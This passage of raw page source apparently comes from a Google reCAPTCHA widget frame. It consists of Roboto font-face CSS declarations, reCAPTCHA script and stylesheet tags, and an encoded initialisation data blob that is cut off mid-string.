  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-zL7GNf2ES_Gc-DU5OetnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="-zL7GNf2ES_Gc-DU5OetnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-zL7GNf2ES_Gc-DU5OetnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKJf8KGY8OgwpofJcOZw65DwpbDi8O+bWMCW8K+w5lrXsK9eEDDp8OjwrhsWcOHw4nCpCTCtgkGwoE0wqdzdcKYfMK2KxXDlW5yacKswp/Du8KBw6PDgcKUw4fDjwzChnjCjsK0wp/CgcKPw7nCjzbDlcKlP8KfZkvDl8OqwqPDuMOXw6/Cj8OVwqMXY8Kjwp1nQwMSwrQhwoIpFcKqwofDt1/Dn8KKw4jCj8OaKWVWwoMiwr/CrMKjwoQjCcKwJXTDscO3wrPCgMOfwoLCqyPDgwjCnsOkw5LDpMOpwq8awqVxBMOPwpdSwopwFcO8wpQ4QsKxw69sZcK7woFIw5BPw6XCuhrDkT7ClkvCksOLHMK4w658wpnDtsOfI8OpLhsjI8KxejpcQMOBEsK7S8OXGcO0w4HDjEXDsMKZw7/CrAfDrgB2XzzCrQE/[base64]/Dhxl3YcO+CATCrRbDmcKZw70RPmV3w6E6NMOqWMK4DUEhHjLCu1PCr8OcI8OIBsOVf1nCocOmRsO3RBHCsCHCtsK/DMO4wpHDhhwgYwEUwrbDucO/[base64]/DoWdGw4jCiMKtf8OvMFhcw789M8KXw7DCscOCwpnDt8OCb3F/IwZoCFwywpPCqnxoVsOXwrspwq9iH8KnO8KyH8Kjw5bDs8KBA8Oewp7CmMKEw4gOw6wXw4FsasKDSxhIwpLDpcONwonCtcOuwp/DmlnCiy/[base64]/AcOWVsODw7Z0w4hNw7twwrrCrAE9w6jCkMK7w51wBcK1EgvCh8KccRHChHLDv8OIwrLDiRsCw4bCkcO/fMOyfsOiwqcOblBbw5zDt8OzwrY5TE7DkcOWwo7ClUsZw4bDhcOFTVzDqMORIg/CtMKTJyDCm0o1woDCnhzDmmULw6lOXcKlFl1iwoHCqsKnw7bDmsKsw7TDk2JEGcKTw5LCqsKuDWZRw7TDi1hqw6nDlnt+w5nDl8OVK2XDnV/CocK/Gm1vw6PCosOrw5YDwrPCg8Oswrx8w7LCvcKxF39hMhxOIMKOw7TDqmBuwqQhIX/DssOdT8ORKcOdfilnwoPDpxoPwovCjyzDosK2w4UBVMOXwpRRXcKURMK9w6QPw6bDosKFaifChsOdw6vDqsKMwo7Cj8KvdwYww6MMWEXDgMK3woDCmMOWw47CmsOSwqLCsxbDqWthwonDvMKMMytlSyfDkCRdwrDCpsKgwr3DrH/[base64]/[base64]/[base64]/CjhfClMKXwofCgMO7UcOGShfCjQFZw5/Dum3DqMOcw6w3woXDl8KsFDzDnSw3woLDtShObjPDh8OAwr8uw6jDtiNsG8K3w6pMwrXDvsKfw4nDnlczw6PCkMKVwplzwpd8DMOIw6DCgcKcEMOrTMKswpzCq8KQw6N5w7HCt8K/[base64]/[base64]/[base64]/DlcO/wqjDscKjM1zDqi3CrgvCmUfCscKtGMOCFFDDtsOsPcKtw4h7KhjDi3rDpjnDtlFAwqbCkWoEwqXCqcOdwrZGwpRtcGzDrsKMwrsUHHNfTMKnwrXCj8KDJsOJLMK4wpAkMMOaw47DtcKjLRt5w6vCpSBDaiJ/w7/[base64]/w6MZUBddwqECfSNJwr/Dv8OIHMKow5bDu8Kyw4INNsKYCy95w4MvfsKCwqEtwpZwV8K0wrUGw4g3w5nCmMOuJ17DhA/CucO8w4DCvktgCsOkw7nDkwI1HivDvE04wrM3BsKuwrp8elLCnsK5Whluw6FDaMOXworDrsKWAsKAfMKvw7jDncKjSwhQwrQ3SMKrQMOcwoHDvnDCucOGw5nDqAgUU8OBFRrCvCpQw6YuUV9Qw7HCh0VFwqHClcOyw5Bvb8K/wqHDmsKdGcOXwrjDiMOZwrHChW7CtGEWYmHDhMKfI0Bcwr3Dg8KXwpVhw4TDrsOTw67Cp0JXXks4wqAmwrrCrB4qw6ogw5EEw5jDhMOzGMKkNsO+wo7ClsKIwoDDp1Jaw6rDisO9BxoeGcKiKCbDnRXCjjrCqMKMTcKXw7fDjcOhT3/CuMK+w6sJMcKUw4PDvnHCmMKAO37DuUPCsifCqUrDu8OTwqtyw4rCgmnCqmNLw6kZw5Buc8K0UMOrw5hJwoxowpzCulXDiE8bw5PDuCfCj3PDkiogwrvDscK6w6daVATDpBfCosOHw60/w77Dl8KowqTCgm3CisOTwqDDjMOrw7EWEz3DsX/DviMrEETDuxwqw483w4TCimfCpF/CvcKswobCqiMxw4vChsKwwpVgV8OywrJsFE/DhWMvT8KIwqwUw5vCr8OdworDucO3OgrDr8K+wr/CilHDv8K9GsK5w4fDkMKqwoXCs1Q5G8K+SFBuw6dSwpZVwowaw44RwqjDlR8JVsOhwoJcwoVaL3JQwqHDgAzCu8KCwpXCtyXCicOew6TDqMOlcHJVZBBEKlA4McODw6PDrMKzw7xaI34NXcKsw4cgLn3Dqk5IQG7DpSl/[base64]/KXrCinMHKwrCpDzClMOTw6PDhcO9MzXDjTYnwqbDgwkgworChcKjwp1HwqPDjyFPQAfDr8O9w4p2EcOHwrTDpVfDuMOvAhbCqRdewqLCscOkw7smwoI6O8K0I1p5ZsKiwqUzZMOnDsOfwr/CoMOOw7HDr0xRHsKSMsKlAR3DvH1xwqpUw5U7QcKswqXCnj3DtT9OF8OwQMO4w7JIHGhEXzwIeMOHwqTCrAnDvMKWwr/[base64]/CsMOGworDmRTCmznDuMKTwqpENTxIKsOaanR2woc5w5pPYsKTw4duf1TDucKHw7XDmcKSe8ObwqwffCnDkmHCjcK6W8ORw5TDtsKIwobCk8OGwpvCsEBrwrlGWnLCg192VG/DnBjDtMK/w5jDg3wLwrpWw7cMwoY/YsKnbcKMMQ3DlMKKw4ZAFR53OcOYBjp8HMOLw4IccMKresKGR8OjRF7DpUpVIsKmw59HwpnDpMKVwqvDm8KLSCAxwqBxP8Oyw6XDkMKRLMK3H8KGw7p9w754wp/CvnHDvMKzH05AbmXDhTrClkgCeHphflfDlzPDi0rCjsOofgNYaMKbwrnCuGHDsBrCv8KWwpbChMKZwqJvwowtIU3DulvCgzXDvgzDgVnCpcOEHsKeVcKSw7rDhGg4UFzCqsOOwrJaw6tDcmLCvUEME1lcw6JYGAFgw7khw6zDrMO6wolbUsKAwqVHKFFSeE/DocKDN8KRBMOiRz5qwq5dIcONe30Swr46wpVCw6LCv8KHwoUGY1zDgcKSwprCiiFkKA5HK8KQYX7DosKmw5x/QsKAJllTScKmYcOYwrpiGjk7C8OQflXCryHCjsKCwp7Cn8K9dsK+wqsswqjCp8KeMCnCoMKwa8OnWh1NV8OxETXCrBwGwqnDoC7Ci1nCtyDDgmbDsUxOwqzDkRrCkMOXHD8NAsKGwoFZw5Z9w4PCijdnw6p9AcKdWzrClcK9MMO/bHnCrD3Diw8CFRkXBcOeGsO5w5Jaw6JGA8OrwrTDoEEuEF7Dn8K6wq9df8OpIy/CqcOOwoDCq8ORwrlfw5UgXnUWVVHCljrCrVPDr3nCkcK2ccOTUcO0Jl7DncOrezXDgjJDXV7DmcK6F8Oyw58nN1QtasOAbcKfwoYfeMK4w4/[base64]/DghFEw5d7f3LDicKgX8Kwwp4uFcK8UsK/KnLCt8OPGsKzwrnDmMO+Eh5bwqJqwqjDsktnwrPDoAV+wp/CmMKZIlxvBR9CS8OpPD/[base64]/woJtw4BWPVw7woh0w6BXGXjDtsKbFMKTecKfYsKIT8OcZXXDuDZiw69PfCvChMOiK3UVSsK0Bw/CpsOJY8OtwrTDoMKjXQ7DisK4XhXChcKEw5jCg8Oowq4ZZcKGwrFrFy3CvAfCp2rCj8ONf8KSIMOmf0l8woTDlw9Dw5PCpCt1csOww5A+IlkzworDvMOJGsKMBTomXizDgsKZw5ZBw7zCn1jCr1/[base64]/PcOFGMKGw683w57CssOrwpdmc8OqfcOCX0PCrMKwwq4Uw5tVD0t4S8KUwqYCw7wlw4cNcsKPwpgmwq5NPsO0L8K0w748wqXCpFvCjMKTw53DhsOHPjo1f8OYUxfCnsOpwqtvw6nCosOVOsKDw5zCqsOTwq8LbsKvw65/QSHDjWo1eMK6wpTDuMOJw6tvbSHDoiDDpMO7dHjDuBttasKFOGfDq8OWc8OxHcO5woocIsOvw7XCuMOKwrfDgANtCAvDgysXwqFtw78LYsOlwr7Cj8KKw4whw5bCkX0NwoDCrcK1wrHCsEwNwokbwr9/BsKvw5HCon3CkWfCp8KcWcKUw7rCsMK4FMOVw7DCicOQwp5hw4xpcFzCrsKMHj8uwr/CkcOKw5vDpcKcwptZwoPDtMO0wpoTw4XCmMOhw6TCvcOAVjlVUjfDq8KmGcOWVC3DqUEbNl/[base64]/H8KjKMKOwrbDiDhGMHVgwoDCnsOGAcOjwrAoIsOPTTHCh8KOw5TCsgHCp8KKw4zCocOBNMO6axxzRsKKBhlRwqFqw7HDhVJrwrZAw4snYH/CrsOzw5hWTMKHwqjCnjBIUMO3w7HDm2bCiilxw4oDwogyC8KISzxpwoDDpcKWFH1Sw4gPw77DrT17w63CogMTcRDChm4QesKXw6PDvlghJsO3dVIKOsO9LCtXw4DCgcKRIyTDo8O+wqHDnxAkwqXDjsOMw6odw5zDucO9C8OCMDB+wo/Cl3vDh1powpLCnw55wrXDgsKcUXYeL8KuBCNTM1jDo8K5dcKAwp/[base64]/DpsOpw544wq1JZ8OSwrtXUDHDucOZKsKqwrkPwoDChnDCosKLw7jDkwzCr8KgbjYgw6XDuR8rcRBMQz9adBR0w4rDgB9XDMOtXcKRDSZdS8Kqw7/Dm2todGDCrzdfZVUHDnPDjlPDuijDkS/ClcK7C8OKbMKpPcKNPcOValhPO0AkJcOlLiRBw5TDisK3P8K1wo9Owqgbw5/Cl8K2woRtwr7CvX/[base64]/Dr8K7NsKpw6jDosOHXcKZwqxCEMO3wo/CocOpJsOHLcO0WwjDl3pNw6Mrw4bDtMK1RsKOwrTDkg0aw6fCmcKrwq4QRB/CqsKJa8Kuw7XDvCrCnBk/w4UjwqMDw4huJQfCk2QLwoTDssORbsKEOzDCncKtwr4Sw7PDvgkfwrBjDxvCuG7Dgz9owoUDwpBvw4AdQGzCk8O6w4sTSB85dwkHaAM2WMOsTl8pwplvwqjChcOVwps/[base64]/Cr8KqNsK3Z8KHMVDDsnHCpsKNeAPCocOPwrXDgcOhP2c9GycGw7FAw6dTw6ZHwrhtJnXCjFbDvDXCsGMNZcKIGQgNw5IwwpnCiG/CosO+wqM7f8K9EH/DvxnCpsOFd3DCjTzCrQcSGsOKRHIOfn7DrsOCw7lNwqUebcOUw6DDhX/DpsO5w5ccwqTCvH7DmE09dRnCj1AXYsKVNMK+FcOTSsO1JcOxYUjDmMKoGMOYw4LDvsKWBsK3wqRGW2vCg3bCkhXCjsOLwqhMAkzDgS7CjkEtwophw5UAw4sbMDZLwrMIaMKIw7FQw7d0RHTDjMOJw5PDtcKgwpIcRl/Dng4vK8OIZsKnw48RwprCj8OAKcO9w5jDqGTDkRbCrAzCnG/Ds8KqLFjDgghDbn7ChMOHwofDucO/wovChcOFwojDvBxbbARBw5bDuTlUFH9YMAYSYsORw7HCrgM6w6jDmjdHw4dCTsOIQ8Oswq/Do8KkBVzDocOgUmIbw4rCisORT34dw5lJLsKpw4jDvMK0wrEPw68mw4rCs8K2QsK0LmIBAMOhwrATwp7CmsKnU8O6w6fDt0XDrsKmbMKiF8KMw4hzwp/DqR17wojDusKQw43DkHXCqMO4TsKeHnVsEx0XPT9iw5BqU8OQOsKsw6TDtsOZw6HDhxHDq8OgDFrDvW/CksKcw4NaCWhHwrhqw54fw5vCkcOOwp3DvsOTbsKVBV0Uwq8swqQPw4MKw7HDm8KGeDDCvcOQUE3CsWvDqy7DrMKCwpnCkMO7DMKkUcO4wpgSNcOafMK8w4UMI2DDoTTCgsO7w5fDnwI/IsKow5o9RnkWWCIuw6vDqgzCqn4OCVvDqX7CgsKuw5DCh8Otw5/Csn5swobDhADDgsOmw5vDgHREw7VkP8Oyw5fChW1xwoXDpsKiw7tvw53DjljDt3XDnDLCm8Odwq/DnDjCjsKgYcOLYA/[base64]/DnsKfwp3CqsO5w5E0wpXCkgRgw5ZjwoRyw60TeiTCgcKfwr5gwp1CREkUw5BHMcOjw5LCjnx6F8Olb8K9DsKiw6/Dq8O/K8KGDMKUwpXCvTPDogLCvRHCk8OnwqvCpcKiYX7DtGA9aMOLwpbCqFN3RhpCSW9nYcOawq4OHQ4tWX1yw7Ftw4kVwqYqM8Ozw48dNsOkwrc4woPCmcOyN3cvAQ/ChBpGw7/CgsOSM3wVwrd2K8OJw4HCoFvDqB4pw5cWJMO4HcKRAAfDix7DvsK4wrnDsMKdfj8gf35FwpMVw6Enw47CvsObIlXCusKGw6tHKj16w5xhw4fCmsKjwqYOG8O2w5zChGPDrS5je8Oiw4oyXMKCfBTCncKdwpBPwo/[base64]/[base64]/Dm8OQAMKEwpMCBcOEO8OMAGRqwoTDjQ7DtybDnhfCnjnClBhhckg9Q2tTwoLDusOcwp1gTsKyQsOTw7/Cm1DCk8KKw6kJN8K7cn9zw4Evw6gFMMOuCgU7w7ECBMK3b8OXXAXCj2QhC8O0LWvCqyxcLMKrbMOnwqgREsOmTMOUVsOrw7sgXCIYRQHCinfDkz3Cj2Z7UV7Dp8KowpLCo8O8PTPCmAjCicKaw5jDrCjDu8O3w5JiZS3Cs3tOZ3/Ch8KKRGRRw5rChMKOVGlETsKoQk3Dl8KNXk/[base64]/DoTrCvmBPDwfDvcObwqnDvB/CnMOww5Vzw4XCl1YAw7jDtisdesO/[base64]/HsOlw7xSwq3CsgPCs8K8w73CusONwpp0w7zDqMKZQRFew43Co8Kcw403dMOSUHggw4ckMXDDpcOkw7VwXsOMTyEIw5nCoFZhcE91OMOKwqbDgWZDw4UBYMK3LMOZwp7DnhLCiALDh8O4EMOdExLCpcKnw67CgUEXw5FKw4kfdcKxw4BkCRzCh21/UhdDX8KnwqDCkD5McHIVwqbCicKsUcOYwq7DkGbDiWrCgcOmwqpRbBtYw4UmOcK9McOnwo3DsQcLIsKXwrdXMsO/woXDq0zDiVnCq3I8X8OIwpwcwr9RwpJ/[base64]/Cy/DlnthwrxaSEPDnHrCvcO7VEdwfsKhDMKpw4/DiXt5w4rCvDjCogLDhsKEwowsaXvCusK0dRgpwos3woQew77Cg8KLeC9MwoHCvsKVw54SEnzDscORw7LCmERxw63Do8KtNzg0YsOpNMOQw4LDuB/Do8O+wqbDsMO6NsOwecK7NsKOw6HCjUjDgkJqwpbCsGYQJRdgwp17WW0Iw7fCihfDusKzUcOWdMOSa8OewqrCk8KAY8OwwrrCosKIZ